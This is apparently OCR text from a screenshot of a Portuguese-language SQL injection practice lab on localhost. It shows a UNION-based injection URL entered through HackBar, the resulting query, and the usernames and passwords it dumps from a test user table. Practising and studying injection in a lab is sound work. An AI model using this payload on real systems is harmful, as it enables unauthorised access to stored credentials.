 SQLi Teste
http://localhost/var/www/html/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,login,senha FROM pentesweb.usuarios+%23
conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,login,senha FROM pentesweb.usuarios #'
Endereco: admin
Telefone: admin123
Endereco: daniel
Telefone: d4n13l
Endereco: rubens
Telefone: prates
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/var/www/html/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,login,senha FROM pentesweb.usuarios+%23
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword
POR
PTB2
14:17
27/08/2025
1